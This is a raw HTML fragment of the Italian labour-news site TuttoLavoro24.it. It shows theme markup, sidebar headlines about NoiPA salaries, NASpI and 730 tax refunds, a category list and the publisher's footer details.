                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/11/24/stipendi-noipa-di-dicembre-2025-tredicesima-acconto-contratto-scuola/"  rel="bookmark" title="Stipendio NoiPA di Dicembre e Tredicesima: Importi Netti Visibili con Maxi Anticipo">Stipendio NoiPA di Dicembre e Tredicesima: Importi Netti Visibili con Maxi Anticipo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T08:30:00+01:00" >24 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_129 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_129" >
<style>.td-theme-wrap .tdi_129 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_129 .td-subcat-item a:hover,.td-theme-wrap .tdi_129 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_129 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_129 .td-subcat-dropdown:hover .td-subcat-more i{color:#0d0b52}.td-theme-wrap .tdi_129 .td-block-title>*:before{border-color:#0d0b52 transparent transparent transparent}.td-theme-wrap .tdi_129 .td-block-title>*{background-color:#0d0b52}.td-theme-wrap .tdi_129 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_129 .td_quote_on_blocks,.td-theme-wrap .tdi_129 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_129 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_129 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_129 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_129 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_129 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_129 .td-read-more a,.td-theme-wrap .tdi_129 .td-weather-information:before,.td-theme-wrap .tdi_129 .td-weather-week:before,.td-theme-wrap .tdi_129 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_129 .td-post-category,.td-theme-wrap .tdi_129 .td-post-category:hover{background-color:#0d0b52}.tdi_129{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_129{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_129{margin-bottom:-10px!important}}</style>
<style>body .tdi_129 .td-block-title a,body .tdi_129 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_129 .td-block-title{text-align:left}body .tdi_129.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_129.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_129.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_129.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_129.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_129.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_129.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_129 .td-block-title a,body .tdi_129 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Ultime Notizie</span></h3></div></div><div class="td_block_wrap td_flex_block_1 tdi_130 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:0px!important}@media (max-width:767px){.tdi_130{margin-bottom:30px!important}}</style>
<style>.tdi_130 .td-image-wrap{padding-bottom:80%}.tdi_130 .entry-thumb{background-position:center 50%}.tdi_130 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_130 .td-image-container,.ie11 .tdi_130 .td-image-container{flex:0 0 auto}.tdi_130 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_130 .td-module-meta-info,.ie11 .tdi_130 .td-module-meta-info{flex:1}body .tdi_130 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_130 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_130 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_130 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_130 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_130 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_130 .td-post-vid-time{display:block}.tdi_130 .td-post-category:not(.td-post-extra-category){display:none}.tdi_130 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_130 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_130 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_130 .td-read-more{display:none}.tdi_130 .td-author-date{display:inline}.tdi_130 .td-post-author-name{display:none}.tdi_130 .td-post-date,.tdi_130 .td-post-author-name span{display:inline-block}.tdi_130 .entry-review-stars{display:inline-block}.tdi_130 .td-icon-star,.tdi_130 .td-icon-star-empty,.tdi_130 .td-icon-star-half{font-size:15px}.tdi_130 .td-module-comments{display:none}.tdi_130 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_130 .td-post-category{background-color:#0d0b52}.tdi_130 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_130 .entry-title{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}html:not([class*='ie']) .tdi_130 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_130 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_130 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_130 .td-module-container:before{bottom:-10px}.tdi_130 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_130 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_130 .td_module_wrap .td-module-container:before{display:block!important}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_130 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_130 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_130 .td-image-container{display:none}.tdi_130 .td-module-meta-info{padding:0px}.tdi_130 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_130 .td-module-container:before{bottom:-5px}.tdi_130 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_130 .td_module_wrap .td-module-container:before{display:block!important}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_130 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_130 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_130 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_130 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_130 .td-module-container:before{bottom:-10px}.tdi_130 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_130 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_130 .td_module_wrap .td-module-container:before{display:block!important}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_130 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_130 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_130 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_130 = new tdBlock();
block_tdi_130.id = "tdi_130";
block_tdi_130.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE1In0=","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","show_cat":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","image_size":"td_218x150","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_130","tdc_css_class":"tdi_130","tdc_css_class_style":"tdi_130_rand_style"}';
block_tdi_130.td_column_number = "1";
block_tdi_130.block_type = "td_flex_block_1";
block_tdi_130.post_count = "3";
block_tdi_130.found_posts = "30520";
block_tdi_130.header_color = "";
block_tdi_130.ajax_pagination_infinite_stop = "";
block_tdi_130.max_num_pages = "10173";
tdBlocksArray.push(block_tdi_130);
</script><div class="td-block-title-wrap"></div><div id=tdi_130 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/12/21/professioniste-e-mamme-arriva-il-contributo-fino-a-25-000-euro-per-continuare-a-lavorare/"  rel="bookmark" class="td-image-wrap " title="Professioniste e Mamme: Arriva il Contributo fino a 25.000 Euro per Continuare a Lavorare" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_131{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2024/12/IMG_0405-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_131 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2024/12/IMG_0405-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/12/21/professioniste-e-mamme-arriva-il-contributo-fino-a-25-000-euro-per-continuare-a-lavorare/"  rel="bookmark" title="Professioniste e Mamme: Arriva il Contributo fino a 25.000 Euro per Continuare a Lavorare">Professioniste e Mamme: Arriva il Contributo fino a 25.000 Euro per Continuare a Lavorare</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T12:30:00+01:00" >21 Dicembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/12/21/percettori-naspi-e-assegno-di-inclusione-tutti-formati-entro-giugno-2026/"  rel="bookmark" class="td-image-wrap " title="Percettori NASpI e Assegno di Inclusione: Tutti Formati Entro Giugno 2026" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_132{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2024/04/IMG_4638-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_132 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2024/04/IMG_4638-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/12/21/percettori-naspi-e-assegno-di-inclusione-tutti-formati-entro-giugno-2026/"  rel="bookmark" title="Percettori NASpI e Assegno di Inclusione: Tutti Formati Entro Giugno 2026">Percettori NASpI e Assegno di Inclusione: Tutti Formati Entro Giugno 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T11:00:00+01:00" >21 Dicembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/12/21/rimborso-730-lagenzia-delle-entrate-chiarisce-i-tempi-puo-slittare-a-gennaio/"  rel="bookmark" class="td-image-wrap " title="Rimborso 730, l’Agenzia delle Entrate Chiarisce i Tempi: Può Slittare a Gennaio" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_133{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/11/IMG_2689-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_133 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/11/IMG_2689-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/12/21/rimborso-730-lagenzia-delle-entrate-chiarisce-i-tempi-puo-slittare-a-gennaio/"  rel="bookmark" title="Rimborso 730, l’Agenzia delle Entrate Chiarisce i Tempi: Può Slittare a Gennaio">Rimborso 730, l’Agenzia delle Entrate Chiarisce i Tempi: Può Slittare a Gennaio</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T09:40:00+01:00" >21 Dicembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_135  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_135{vertical-align:baseline}.tdi_135 .vc_column-inner>.wpb_wrapper,.tdi_135 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_135 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_136 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_136" >
<style>.td-theme-wrap .tdi_136 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_136 .td-subcat-item a:hover,.td-theme-wrap .tdi_136 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_136 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_136 .td-subcat-dropdown:hover .td-subcat-more i{color:#0d0b52}.td-theme-wrap .tdi_136 .td-block-title>*:before{border-color:#0d0b52 transparent transparent transparent}.td-theme-wrap .tdi_136 .td-block-title>*{background-color:#0d0b52}.td-theme-wrap .tdi_136 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_136 .td_quote_on_blocks,.td-theme-wrap .tdi_136 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_136 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_136 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_136 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_136 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_136 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_136 .td-read-more a,.td-theme-wrap .tdi_136 .td-weather-information:before,.td-theme-wrap .tdi_136 .td-weather-week:before,.td-theme-wrap .tdi_136 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_136 .td-post-category,.td-theme-wrap .tdi_136 .td-post-category:hover{background-color:#0d0b52}.tdi_136{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_136{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_136{margin-bottom:-10px!important}}</style>
<style>body .tdi_136 .td-block-title a,body .tdi_136 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_136 .td-block-title{text-align:left}body .tdi_136.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_136.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_136.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_136.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_136.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_136.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_136.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_136 .td-block-title a,body .tdi_136 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Categorie</span></h3></div></div><div class="td_block_wrap td_block_popular_categories tdi_137 widget widget_categories td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_137" >
<style>.tdi_137{margin-top:-18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-top:-23px!important;margin-left:-10px!important}}@media (max-width:767px){.tdi_137{margin-bottom:0px!important;margin-left:-10px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_137 li:hover .td-cat-name{color:#162eb7}.tdi_137 li{font-family:Oxygen!important;font-size:13px!important;line-height:1.7!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_137 li{font-size:11px!important;line-height:2!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://tuttolavoro24.it/category/evidenza/"><span class="td-cat-name">Evidenza</span><span class="td-cat-no">18351</span></a></li><li><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/"><span class="td-cat-name">Lavoro &amp; Diritti</span><span class="td-cat-no">13296</span></a></li><li><a href="https://tuttolavoro24.it/category/cronaca-sindacale/"><span class="td-cat-name">Cronaca sindacale</span><span class="td-cat-no">7918</span></a></li><li><a href="https://tuttolavoro24.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">5062</span></a></li><li><a href="https://tuttolavoro24.it/category/formazione/"><span class="td-cat-name">Scuola &amp; Formazione</span><span class="td-cat-no">2542</span></a></li><li><a href="https://tuttolavoro24.it/category/economia-lavoro/"><span class="td-cat-name">Economia &amp; Lavoro</span><span class="td-cat-no">1097</span></a></li><li><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/fisco-tasse-lavoro-e-diritti/"><span class="td-cat-name">Fisco &amp; Tasse</span><span class="td-cat-no">515</span></a></li><li><a href="https://tuttolavoro24.it/category/senza-categoria/"><span class="td-cat-name">Senza categoria</span><span class="td-cat-no">355</span></a></li></ul></div></div></div></div></div></div></div></div></div><div id="tdi_138" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}.tdi_139:before,.tdi_139:after{display:table}.tdi_139{padding-top:10px!important;padding-bottom:6px!important;position:relative}.tdi_139 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_139{padding-top:15px!important;padding-bottom:15px!important;justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-bottom:2px!important;position:relative}}</style>
<div class="tdi_138_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_138_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:repeat!important;background-position:center top!important}@media (min-width:768px) and (max-width:1018px){.tdi_138_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important}}</style></div><style>.tdi_138_rand_style{background-color:#1e73be!important}@media (min-width:768px) and (max-width:1018px){.tdi_138_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_142" >
<style>.tdi_142{text-align:left!important}.tdi_142 .tdm-descr{color:#ffffff;font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_142 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">
<br>TuttoLavoro24.it Testata giornalistica registrata presso il Tribunale di Roma al n. 97/2020 del 25 settembre 2020 - Aut. ROC n. 39028
<br/>
<br>
Editore: <a href="https://tuttolavoro24.it/nevera-editore-s-r-l/" style="color:white">Nevera Editore s.r.l.</a> via Tiburtina, 5 - 00185 Roma<br>
Direttore Responsabile: Alessandra Decini<br>
redazione: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8dffe8e9ecf7e4e2e3e8cdf9f8f9f9e2e1ecfbe2ffe2bfb9a3e4f9">[email&#160;protected]</a><br/>
pubblicità: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2a4b4e5c4f585e435943444d6a5e5f5e5e45464b5c455845181e04435e">[email&#160;protected]</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_143" >
<style>.tdi_143{margin-top:20px!important}</style>
